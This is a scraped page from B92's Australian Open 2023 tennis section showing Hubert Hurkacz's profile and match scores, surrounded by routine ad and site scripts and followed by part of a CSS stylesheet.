    <li ><a href="/sport/australianopen2023/o-turniru.php">O turniru</a></li>
    <li ><a href="/sport/australianopen2023/rezultati.php">Rezultati</a></li>
    <li ><a href="/sport/australianopen2023/zreb.php">Žreb</a></li> 
    <li ><a href="/sport/australianopen2023/video/index.php">Video</a></li>
    <li ><a href="/sport/australianopen2023/live/index.php">Liveblog</a></li>
    
    <li><a href="https://www.b92.net">B92.net</a></li>
</ul>
                    
                </nav>      
            </div>
                    <div class="scrollmenucontainer">
                    <div class="scrollmenu">
                        <ul class="menu">
    <li ><a href="/sport/australianopen2023/vesti.php">Vesti</a></li>
    <li ><a href="/sport/australianopen2023/milanov-brejk.php">Milanov brejk</a></li>
    <li ><a href="/sport/australianopen2023/kecmanov-as.php">Kecmanov as</a></li>
    <li ><a href="/sport/australianopen2023/legende-ao.php">Legende AO</a></li>
    <li ><a href="/sport/australianopen2023/o-turniru.php">O turniru</a></li>
    <li ><a href="/sport/australianopen2023/rezultati.php">Rezultati</a></li>
    <li ><a href="/sport/australianopen2023/zreb.php">Žreb</a></li> 
    <li ><a href="/sport/australianopen2023/video/index.php">Video</a></li>
    <li ><a href="/sport/australianopen2023/live/index.php">Liveblog</a></li>
    
    <li><a href="https://www.b92.net">B92.net</a></li>
</ul>
                    </div><!--scrollmenu-->
                    </div><!--scrollmenucontainer--> 
        </header><!-- //top -->

        <div class="banner-top">
            <div id="adoceanb92rsqcdtisglym"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.BillboardPush */
ado.slave('adoceanb92rsqcdtisglym', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>        </div>
                
        <div class="container main ">
            <section class="left  ">       
                
<script>
        $(window).load(function(){
            if($(window).width()<$(".scrollmenu .active").offset().left+$(".scrollmenu .active").width()){$sirina=$(window).width()-$(".scrollmenu .active").width();$odskrolaj=$(".scrollmenu .active").offset().left-$sirina/2;$(".menu").scrollLeft($odskrolaj)};
            console.log($(".scrollmenu .active").offset().left);
            console.log($(window).width());
        });
</script>
<style>
div#player-tabs ul li {display:none;}
div#player-tabs ul li.igrac {display:block;}
div.igrac-slika {float:left;margin-right:10px;}
</style>
<div class="igrac-slika">
</div>
<div class="tabs" id="player-tabs"><ul><li class="igrac"><img src="//b92s.net/images/flags/small/pl.gif" width="16" height="11" alt="POL" /> <strong>H. Hurkacz</strong></li>
<li class="selected"><a href="/sport/australianopen2023/igrac.php?player=11742&amp;section=bio" onclick="my_changeTab('player-tabs', 'player-bio', this); return false;">Li&#269;na karta</a></li>
</ul></div>
<script type="text/javascript">
createTabGroup('player-tabs', 'selected');
addTab('player-tabs', '', 'igrac');
addTab('player-tabs', 'player-bio', '');
</script>
<div id="tab-player-bio" class="igrac-tabela" style="display: ;">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table">
<tr><td nowrap="nowrap" class="parm">Puno ime i prezime</td>
<td>Hubert Hurkacz</td></tr>

<tr><td nowrap="nowrap" class="parm">Dr&#382;ava</td>
<td>Poljska</td></tr>
</table>
</div>
<div id="tab-player-stats" class="igrac-tabela" style="display: none;">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
</table>
</div>
<div id="tab-player-tour" class="igrac-tabela-nb" style="display: none;">
<table border="0" cellpadding="0" cellspacing="0" class="score-other-usopen">
<tr>
   <td width="40%"><strong><span class="won"><a href="/sport/australianopen2023/igrac.php?player=11742">H. Hurkacz</a></span> - <a href="/sport/australianopen2023/igrac.php?player=11743">P. Martínez</a></strong></td>
	<td><span title="I set">7 <sup title="tie break">(7)</sup>:6 <sup title="tie break">(1)</sup></span>, <span title="II set">6:2</span>, <span title="III set">6:2</span></td>
</tr>
<tr>
   <td width="40%"><strong><span class="won"><a href="/sport/australianopen2023/igrac.php?player=11742">H. Hurkacz</a></span> - <a href="/sport/australianopen2023/igrac.php?player=11744">L. Sonego</a></strong></td>
	<td><span title="I set">3:6</span>, <span title="II set">7 <sup title="tie break">(7)</sup>:6 <sup title="tie break">(3)</sup></span>, <span title="III set">2:6</span>, <span title="IV set">6:3</span>, <span title="V set">6:3</span></td>
</tr>
<tr>
   <td width="40%"><strong><span class="won"><a href="/sport/australianopen2023/igrac.php?player=11742">H. Hurkacz</a></span> - <a href="/sport/australianopen2023/igrac.php?player=11749">D. Shapovalov</a></strong></td>
	<td><span title="I set">7 <sup title="tie break">(7)</sup>:6 <sup title="tie break">(3)</sup></span>, <span title="II set">6:4</span>, <span title="III set">1:6</span>, <span title="IV set">4:6</span>, <span title="V set">6:3</span></td>
</tr>
<tr>
   <td width="40%"><strong><a href="/sport/australianopen2023/igrac.php?player=11742">H. Hurkacz</a> - <span class="won"><a href="/sport/australianopen2023/igrac.php?player=11750">S. Korda</a></span></strong></td>
	<td><span title="I set">6:3</span>, <span title="II set">3:6</span>, <span title="III set">2:6</span>, <span title="IV set">6:1</span>, <span title="V set">6 <sup title="tie break">(7)</sup>:7 <sup title="tie break">(10)</sup></span></td>
</tr>
</table>


</div>
<div id="tab-player-history" class="igrac-tabela-ist" style="display: none;">
</div>

<div id="tab-player-success" class="igrac-tabela-ist" style="display: none;">
</div>

                <div class="clear"></div>
                <div class="banners-middle">
            
        </div>
        <div class="clear"></div>
                
<!-- Monadplug Start -->
                <script>
                var mpn_wi={userId:43750,siteId:105780,widgetId:107133,widgetType:0};if(void 0===mpn_ref)var mpn_ref=[mpn_wi];else mpn_ref.push(mpn_wi);var mpn_sid=document.getElementById('monadplugscript');if(!mpn_sid){var mpn_dt=new Date,mpn_ns=document.createElement('script');mpn_ns.id='monadplugscript',mpn_ns.type='text/javascript',mpn_ns.defer=!0,mpn_ns.src='//cdn.monadplug.com/format/native/js/hood.js?v='+mpn_dt.getYear()+mpn_dt.getMonth()+mpn_dt.getUTCDate()+mpn_dt.getUTCHours();var pmn_os=document.getElementsByTagName('script')[0];pmn_os.parentNode.insertBefore(mpn_ns,pmn_os)}
                </script>
                <div id='43750-105780-107133'></div>
            <!-- Monadplug End -->

   <!-- Midas widget novi 17.08.2023. -->
<div id="midasWidget__10837"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-9-272-10837.js"></script>
<!-- Midas widget novi 17.08.2023. -->


  <!-- Linker naslovne sekcija i agregacija -->
  <div class="containerX" id="cexchange"><style>
#al-module {
width: 100%;
display: grid;
grid-template-columns: auto auto auto;
grid-gap: 10px;
}
#al-module-h2 {
font-size:1rem;
font-weight:700;
 color: #333;
text-transform:uppercase;
margin:0 0 10px 0;
}
.al-img img {
width: 100%;
height: 120px;
object-fit: cover;
}
div.al-box-item h3 {
margin:5px 0 0;
}
div.al-box-item h3 a {
    color: #333;
    font-size: 0.95rem;
    text-decoration: none;
    font-weight: 600;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
div.al-line {
width:100%;
border-bottom:1px solid #333;
margin: 10px 0 10px 0;
}
@media screen and (max-width:767px) {
#al-module {
grid-template-columns: auto auto;
}
}
</style>
<script>
function imgErrorAlFeed(a){a.onerror="";a.src="https://b92s.net/v5/images/al-placeholder-300x200.jpg";return!0};
</script>
<!-- <h2 id="al-module-h2">Razmena sadržaja</h2> -->
<div class="al-line"></div>
<section id="al-module">
        <div class="al-box-item">
                    <a href="https://sport.alo.rs/kosarka/vesti/77896/u-zavrsnici-smo-odigrali-najpametnije-obradovic-odao-priznanje-cacanima/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="U ZAVRŠNICI SMO ODIGRALI NAJPAMETNIJE Obradović odao priznanje Čačanima" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-18/877972_vojvodina-vs-partizan-16022024-0040_m.JPG" onerror="imgErrorAlFeed(this);" alt="U ZAVRŠNICI SMO ODIGRALI NAJPAMETNIJE Obradović odao priznanje Čačanima" />                    </a>
                    <h3><a href="https://sport.alo.rs/kosarka/vesti/77896/u-zavrsnici-smo-odigrali-najpametnije-obradovic-odao-priznanje-cacanima/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">U ZAVRŠNICI SMO ODIGRALI NAJPAMETNIJE Obradović odao priznanje Čačanima</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/ukrajina/881385/zelenski-vasa-deca-nece-ginuti-u-ukrajini/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="ZELENSKI IMA NEOČEKIVANU PORUKU ZA BLISKOG SAVEZINIKA &quot;Vaša deca neće ginuti u Ukrajini...&quot;" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-26/880814_12057139_m.jpg" onerror="imgErrorAlFeed(this);" alt="ZELENSKI IMA NEOČEKIVANU PORUKU ZA BLISKOG SAVEZINIKA &quot;Vaša deca neće ginuti u Ukrajini...&quot;" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/ukrajina/881385/zelenski-vasa-deca-nece-ginuti-u-ukrajini/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">ZELENSKI IMA NEOČEKIVANU PORUKU ZA BLISKOG SAVEZINIKA &quot;Vaša deca neće ginuti u Ukrajini...&quot;</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/svet/881386/fatalna-greska-na-nosacima-aviona-americke-mornarice-preti-ozbiljna-opasnost-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="FATALNA GREŠKA NA NOSAČIMA AVIONA AMERIČKE MORNARICE Preti ozbiljna opasnost (VIDEO)" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-20/878747_shutterstock-1635436417_m.jpg" onerror="imgErrorAlFeed(this);" alt="FATALNA GREŠKA NA NOSAČIMA AVIONA AMERIČKE MORNARICE Preti ozbiljna opasnost (VIDEO)" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/svet/881386/fatalna-greska-na-nosacima-aviona-americke-mornarice-preti-ozbiljna-opasnost-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">FATALNA GREŠKA NA NOSAČIMA AVIONA AMERIČKE MORNARICE Preti ozbiljna opasnost (VIDEO)</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/ukrajina/881384/zestoka-lekcija-svima-koji-salju-oruzje-kijevu-zapad-nije-voljan-da-se-zalozi-za-resenje-sukoba/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="ŽESTOKA LEKCIJA SVIMA KOJI ŠALJU ORUŽJE KIJEVU Zapad nije voljan da se založi za rešenje sukoba" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2023-03-14/745934_shutterstock-2180061975_m.jpg" onerror="imgErrorAlFeed(this);" alt="ŽESTOKA LEKCIJA SVIMA KOJI ŠALJU ORUŽJE KIJEVU Zapad nije voljan da se založi za rešenje sukoba" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/ukrajina/881384/zestoka-lekcija-svima-koji-salju-oruzje-kijevu-zapad-nije-voljan-da-se-zalozi-za-resenje-sukoba/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">ŽESTOKA LEKCIJA SVIMA KOJI ŠALJU ORUŽJE KIJEVU Zapad nije voljan da se založi za rešenje sukoba</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/ukrajina/881383/zelenski-ce-morati-da-podigne-belu-zastavu-opcija-pobede-kijeva-vise-nije-ostvariva/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="ZELENSKI ĆE MORATI DA PODIGNE BELU ZASTAVU &quot;Opcija pobede Kijeva više nije ostvariva&quot;" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-14/876445_screenshot-2024-02-14-171158_m.png" onerror="imgErrorAlFeed(this);" alt="ZELENSKI ĆE MORATI DA PODIGNE BELU ZASTAVU &quot;Opcija pobede Kijeva više nije ostvariva&quot;" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/ukrajina/881383/zelenski-ce-morati-da-podigne-belu-zastavu-opcija-pobede-kijeva-vise-nije-ostvariva/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">ZELENSKI ĆE MORATI DA PODIGNE BELU ZASTAVU &quot;Opcija pobede Kijeva više nije ostvariva&quot;</a></h3>
            </div><div class="al-box-item">
                    <a href="https://sport.alo.rs/fudbal/vesti/77898/svi-se-hvataju-za-glavu-ovo-je-najveci-promasaj-kristijana-ronalda-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="SVI SE HVATAJU ZA GLAVU Ovo je najveći promašaj Kristijana Ronalda (VIDEO)" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2023-07-21/798621_ronaldo01-epa-str_m.jpg" onerror="imgErrorAlFeed(this);" alt="SVI SE HVATAJU ZA GLAVU Ovo je najveći promašaj Kristijana Ronalda (VIDEO)" />                    </a>
                    <h3><a href="https://sport.alo.rs/fudbal/vesti/77898/svi-se-hvataju-za-glavu-ovo-je-najveci-promasaj-kristijana-ronalda-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">SVI SE HVATAJU ZA GLAVU Ovo je najveći promašaj Kristijana Ronalda (VIDEO)</a></h3>
            </div></section></div>    <div class="clear"></div>     <div class="al-line"></div>     <div class="clear"></div> <!-- Linker naslovna sekcija i agregregacija END -->
              
            </section>
            <aside class="right "  >
                 <div class="banner">
    <div id="adoceanb92rsnbcgeuqgjl"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.300x250_1 */
ado.slave('adoceanb92rsnbcgeuqgjl', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script></div>
<div class="banner">
    <div id="adoceanb92rsxcqskoeqsb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.300x250_2 */
ado.slave('adoceanb92rsxcqskoeqsb', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script></div>

<section class="module">
    <h5 class="module-title"><a href="/sport/">Sport</a></h5>
    <ul class="news-box-list-2">
        <li class="main">
                    <a href="/sport/tenis/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495043">
                    <img src="/news/pics/2024/03/11/138262882965ef8564c0417075168566_214x153x484700.jpg" width="214" height="153" hspace="0" vspace="0" border="1" align="center" alt="Foto: Profimedia" />                    </a>
                    <h3><a href="/sport/tenis/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495043">Đoković saznao potencijalnog rivala</a></h3>
                    <p>                        Američki teniser Tomi Pol plasirao se u osminu finala Indijan Velsa, pošto je bio je bolji od Francuza Uga Ambera 6:4, 6:4.
                    </p>
                </li><li><a href="/sport/tenis/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495033">Đoković juri osminu finala protiv igrača sa kojim nikada nije igrao</a></li><li><a href="/sport/kosarka/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2494934">Partizan se mučio u Željkovom gradu, Smailagić i Avramović slomili "žilavi" Borac</a></li><li><a href="/sport/fudbal/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495039">Petrović oduševio  – Čelsi opravdao ulogu favorita</a></li>    </ul>
</section><script type="text/javascript" charset="utf-8" src="https://secure.polldaddy.com/p/12750645.js"></script>
<noscript><a href="https://poll.fm/12750645">Koliko će Grend slem titula imati Đoković na kraju karijere?</a></noscript><section class="module" style="margin-top: 20px;">
    <h5 class="module-title"><a href="/sport/australianopen2023/kecmanov-as.php">Kecmanov as</a></h5>
    <ul class="news-box-list-2">
                <li class="main">
                    <a href="/sport/australianopen2023/kecmanov-as.php?nav_id=2281609">
                    <img src="/news/pics/2023/01/30/8988903863d735992f3e3871338447_214x153x345100.jpg" width="214" height="153" hspace="0" vspace="0" border="1" align="center" alt="Foto: Profimedia" />                    </a>
                    <h3><a href="/sport/australianopen2023/kecmanov-as.php?nav_id=2281609">Planeta Novak</a></h3>
                    <p>                        Rečnici su prepuni reči, ali ponekad je teško pronaći one prave da bi se nešto opisalo. Poput jubilarnog, desetog trijumfa Novaka Đokovića na Australijan openu.
                    </p>
                </li><li><a href="/sport/australianopen2023/kecmanov-as.php?nav_id=2281028">Biće bolje, u metaverzumu</a></li><li><a href="/sport/australianopen2023/kecmanov-as.php?nav_id=2279575">Radio Ga Ga</a></li><li><a href="/sport/australianopen2023/kecmanov-as.php?nav_id=2278479">Padaće maske</a></li>    </ul>
</section><section class="module" style="margin-top: 20px;">
    <h5 class="module-title"><a href="/sport/australianopen2023/legende-ao.php">Legende AO</a></h5>
    <ul class="news-box-list-2">
                <li class="main">
                    <a href="/sport/australianopen2023/legende-ao.php?nav_id=2260161">
                    <img src="/news/pics/2022/01/17/45835239161e4aeeb1b0d6078698059_214x153x473800.jpg" width="214" height="153" hspace="0" vspace="0" border="1" align="center" alt="Foto: Profimedia" />                    </a>
                    <h3><a href="/sport/australianopen2023/legende-ao.php?nav_id=2260161">Proterani gospodar Melburna</a></h3>
                    <p>                        Prosto neverovatno deluje vest da je Novak Đoković možda odigrao svoj poslednji Australijan open.
                    </p>
                </li><li><a href="/sport/australianopen2023/legende-ao.php?nav_id=2260162">Margaret Kort – jednostavno najbolja</a></li><li><a href="/sport/australianopen2023/legende-ao.php?nav_id=2260163">„Rojaliti Roj“</a></li><li><a href="/sport/australianopen2023/legende-ao.php?nav_id=2260164">Aboridžinska senzacija</a></li>    </ul>
</section>
<!--<a class="twitter-timeline" data-height="500" href="https://twitter.com/DavisCupFinals?ref_src=twsrc%5Etfw">Tweets by DavisCupFinals</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 
</section>-->
          
            </aside>
        </div>


                
        <footer id="footer">
            <div class="footer-top"></div>
            
            <div class="container">
                <a class="to-top" href="#top" title="Na vrh"></a>
                
                <div class="footer-logo">
                    <a href="https://www.b92.net/"><img src="https://b92s.net/v5/images/logo2.svg" alt="B92" /></a>
                </div>
                
                <section class="footer-info">
                    <nav>
                        <ul>
                            <li><a href="/video/">Video</a></li>
                            <li><a href="/aplikacije/">Aplikacije</a></li>
                            <li><a href="http://blog.b92.net/" target="_blank">Blog</a></li>
                            <li><a href="/o_nama/index.php">O nama</a></li>
                            <li><a href="/eng/">English</a></li>
                        </ul>
                    </nav>
                    
                    <div class="us">
                        <span>ďż˝  1995 - 2026, B92</span>
                        <span><a href="/marketing/">Marketing</a></span>
                        <span><a href="/pisite/">Kontakt</a></span>
                        <span><a href="/impresum.php">Impresum</a></span>
                        <!-- <span><a href="/lica/">B92 lica</a></span> -->
                        <!-- <span><a href="/obrada-podataka.php">Obrada podataka</a></span> -->
                        <span><a href="/pravila.php">Pravila koriďż˝ďż˝enja</a></span>
                        <span><a href="/politika-privatnosti.php">Politika privatnosti</a></span>
<!--                        <span><a href="/konkurs/praksa.php">Praksa</a></span>-->
                    </div>
                    
                    <div class="climatecare">
                        <span><img src="//b92s.net/v5/images/climatecare.png" alt="Climatecare" /></span>
                        <p>
                            <strong>B92 je organizacija koja brine o zaďż˝titi ďż˝ivotne sredine.</strong>
                            Mi ublaďż˝avamo ďż˝tetu nastalu zagaďż˝enjem u avio-saobraďż˝aju i ulaďż˝emo napore da se smanji emisija izduvnih gasova. <a href="https://www.climatecare.org" target="_blank">climatecare.org</a>
                        </p>
                    </div>
                    
                </section>
                
            </div>
        </footer>
        

        
 
        
                
   
        
                <script type="text/javascript" src="//b92s.net/v5/slick/slick.min.js"></script>
        <script type="text/javascript" src="//b92s.net/v5/js/jquery.fitvids.js"></script>
        <script type="text/javascript">
        $(document).ready(function(){$(".normal").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:990,settings:{slidesToShow:4,slidesToScroll:4,infinite:!0,dots:!1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]})});
        $(document).ready(function(){$(".twoo").slick({dots:!1,infinite:!1,speed:300,slidesToShow:2,slidesToScroll:2,responsive:[{breakpoint:990,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]})});
        $(document).ready(function(){$(".short").slick({dots:!1,infinite:!1,speed:300,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:990,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})});
//        $(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,adaptiveHeight:true, autoplay:!1,asNavFor:".slider-nav"}),$(".slider-nav").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".slider-for",dots:!0,centerMode:!1,focusOnSelect:!0, adaptiveHeight:true});
        $(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,adaptiveHeight:true, autoplay:!1,asNavFor:".slider-nav"}),$(".slider-nav").slick({slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:990,settings:{slidesToShow:6,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:500,settings:{slidesToShow:2,slidesToScroll:1}}],asNavFor:".slider-for",dots:false,centerMode:!1,focusOnSelect:!0, adaptiveHeight:true});
        $('.lazy').slick({lazyLoad: 'progressive'});
        $('.slider-for').on('beforeChange', function(event, slick, currentSlide, nextSlide){
            $('iframe[data-video-broj="'+nextSlide+'"]').attr("src", $('iframe[data-video-broj="'+nextSlide+'"]').attr('data-iframelazy'));
            $('iframe[data-video-broj="'+nextSlide+'"]').removeAttr('data-iframelazy'); 
            $( '.slick-current iframe' ).attr( 'src', function ( i, val ) { return val; });  
        });
        </script>

        
        <script type="text/javascript">
        $('a[href^="#top"]').on("click",function(t){var e=$($(this).attr("href"));e.length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top},1e3))});
        $(function(){$("#b92dev-LoanCalc-btnCalculate").click(function(){var a=["/biz/kreditni-kalkulator/","?loanInfo=",$("#b92dev-LoanCalc-txtLoanAmount").val(),"|",$("#b92dev-LoanCalc-txtRepaymentPeriod").val(),"|",$("#b92dev-LoanCalc-txtParticipation").val(),"|",$("#b92dev-LoanCalc-InterestRate").val()].join("");window.document.location=a})});
        $(document).ready(function(){$(".mmedia-block").fitVids()});
        </script>
		          
        <script type="text/javascript" src="//b92s.net/v5/js/jquery.prettyPhoto.js?v=123"></script>
        <script type="text/javascript">
        jQuery(function(){jQuery(".b92docImage").prettyPhoto({deeplinking:false,show_title:false,social_tools:null,theme:"pp_default"})})
        </script>
        
        <script src="//b92s.net/gallery/ajax-gallery.v1.min.js" type="text/javascript"></script>
        <script type="text/javascript">
            $(function(){var a=b92.ajaxgallery.getUrlParam("categoryId",0,!1),l=new b92.ajaxgallery.gallery($("#ajaxGallery-Image"),$("#ajaxGallery-Prev"),$("#ajaxGallery-Next"),$("#ajaxGallery-Title"),$("#ajaxGallery-Description")),e=new b92.ajaxgallery.infoprovider(a);l.start(e)});		
        </script>
                        <!--branding header fix-->
        <script>
	     $(document).ready(function(){
    if($(".overallImg-right div").children("img").length>0 || $(".overallImg-left div").children("img").length>0){$("header").addClass("branding");$("footer").addClass("branding");}
    if($(".overallImg-right div").children("iframe").length>0 || $(".overallImg-left div").children("iframe").length>0){$("header").addClass("branding");$("footer").addClass("branding");}
});
	</script>
        <!--branding header fix end-->
        <style>#top .header-top .header-master .search form.show {z-index:1;}</style>
        <script src="https://apis.google.com/js/platform.js" async defer></script>
    
        <script type="text/javascript" src="//b92s.net/v5/js/fastclick.min.js"></script>
        <script>
            var attachFastClick = Origami.fastclick;
            attachFastClick(document.body);
        </script>

        <script src="//b92s.net/v5/js/echo.min.js"></script>
        <script>
        echo.init({
        offset: 400,
        throttle: 50,
        unload: false,
        //callback: function (element, op) {
            //console.log(element, 'has been', op + 'ed')
            //}
        });
        // echo.render(); is also available for non-scroll callbacks
        </script>
        <script>
        /* Web live blog embed font-family override */
            window.onload = function() {
                var iframe = document.getElementById("liveBlogEmbed");
                var elmnt = iframe.contentWindow.document.getElementsByClassName("lb-container")[0];
                elmnt.style.fontFamily = 'Open Sans, Arial, sans-serif';
        };
        </script>
        <!--HB skripta-->
        <script src="https://cdn.connectad.io/connectmyusers.js" async></script>
        <!--HB skripta end-->
                        <!-- LUPON MEDIA STICKY START -->
<div style="left: 50%; transform: translate(-50%, 0);text-align: center;position: fixed;z-index: 9999;bottom: 0px;">
<span onclick="this.parentElement.style.display = 'none';" style="color: white; position: absolute; top:3px; cursor: pointer; right:3px; background: rgba(32, 33, 36, 1); padding: 2px 5px;">&#x2715;</span>
<div id='adxp_b92_net_sticky'>
  <script>
    googletag.cmd.push(function() { googletag.display('adxp_b92_net_sticky'); });
  </script>
</div>
</div>
<!-- LUPON MEDIA STICKY END -->
    </body>



<script type="text/javascript">
     var didomi_token_cookie = document.cookie.match(new RegExp('(^| )didomi_token=([^;]+)'));
var didomi_token_lenght = (didomi_token_cookie[2].length);

    console.log("COOKIE LENGTH -------->" + didomi_token_lenght);
    if (slupon){
    $("#insert-lupon-after").after(slupon);
    }
</script>

</html>

<!-- just cached: 18/01/26 15:52:54 00.25-->


--- FILE ---
content_type: text/css
request_url: https://b92s.net/v5/css/specijal2023.css?ver=20
body_size: 14649
content:
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  margin: 0px !important; }

.container {
  max-width: 1600px;
  margin-left: auto;
  margin-right: auto; }
  .container:after {
    content: "";
    display: table;
    clear: both; }
  @media screen and (min-width: 990px) {
    .container {
      width: 952px; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    .container {
      width: 100%;
      max-width: 100%; } }
  @media screen and (max-width: 767px) {
    .container {
      width: 100%;
      max-width: 100%; } }
  @media screen and (min-width: 990px) {
    .container.main {
      width: 992px;
      padding: 0 20px;
      background: #FFF; } }

@media screen and (max-width: 767px) {
  section.left {
    padding: 20px; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  section.left {
    padding: 20px 20px 11px 20px; } }
@media screen and (min-width: 990px) {
  section.left {
    /*@include span-columns(8 of 12);*/
    margin-top: 20px;
    float: left;
    width: 628px; }
    section.left.home-top {
      margin-bottom: -20px; }
    section.left.full-width {
      width: 100%; } }
section.left .box1 .box-item, section.left .box2 .box-item, section.left .box3 .box-item, section.left .box4 .box-item {
  width: 100%; }
@media screen and (min-width: 768px) {
  section.left .box1 .box-item {
    margin-bottom: 3.57866%; }
  section.left .box2 .box-item {
    float: left;
    display: block;
    margin-right: 3.5786636068%;
    width: 48.2106681966%;
    margin-bottom: 3.57866%; }
    section.left .box2 .box-item:last-child {
      margin-right: 0; }
    section.left .box2 .box-item:nth-child(2n) {
      margin-right: 0; }
    section.left .box2 .box-item:nth-child(2n+1) {
      clear: left; }
    section.left .box2 .box-item.columns2 .box-item, section.left .box2 .box-item .columns2 .box-item {
      float: left;
      display: block;
      margin-right: 7.4229703521%;
      width: 46.288514824%;
      margin-bottom: 7.42297%; }
      section.left .box2 .box-item.columns2 .box-item:last-child, section.left .box2 .box-item .columns2 .box-item:last-child {
        margin-right: 0; }
      section.left .box2 .box-item.columns2 .box-item:nth-child(2n), section.left .box2 .box-item .columns2 .box-item:nth-child(2n) {
        margin-right: 0; }
      section.left .box2 .box-item.columns2 .box-item:nth-child(2n+1), section.left .box2 .box-item .columns2 .box-item:nth-child(2n+1) {
        clear: left; }
    section.left .box2 .box-item.columns1 .box-item, section.left .box2 .box-item .columns1 .box-item {
      float: left;
      display: block;
      margin-right: 7.4229703521%;
      width: 100%;
      margin-right: 0;
      /*margin-bottom: 7.42297%;*/
      margin-bottom: 20px; }
      section.left .box2 .box-item.columns1 .box-item:last-child, section.left .box2 .box-item .columns1 .box-item:last-child {
        margin-right: 0; }
    section.left .box2 .box-item .full-width .box-item {
      width: 100%;
      margin-bottom: 7.42297%; }
  section.left .box2.type2 {
    overflow: auto;
    width: 100%; }
    section.left .box2.type2 .box-item.bigger {
      float: left;
      display: block;
      margin-right: 2.3576515979%;
      width: 65.8807828007%; }
      section.left .box2.type2 .box-item.bigger:last-child {
        margin-right: 0; }
      section.left .box2.type2 .box-item.bigger .box-item {
        width: 100%;
        margin-bottom: 0; }
    section.left .box2.type2 .box-item.smaller {
      float: left;
      display: block;
      margin-right: 2.3576515979%;
      width: 31.7615656014%; }
      section.left .box2.type2 .box-item.smaller:last-child {
        margin-right: 0; }
  section.left .box3, section.left box3actual {
    display: block; }
    section.left .box3:after, section.left box3actual:after {
      content: "";
      display: table;
      clear: both; }
    section.left .box3 .box-item, section.left box3actual .box-item {
      float: left;
      display: block;
      margin-right: 3.5786636068%;
      width: 30.9475575955%;
      margin-bottom: 3.57866%; }
      section.left .box3 .box-item:last-child, section.left box3actual .box-item:last-child {
        margin-right: 0; }
      section.left .box3 .box-item:nth-child(3n), section.left box3actual .box-item:nth-child(3n) {
        margin-right: 0; }
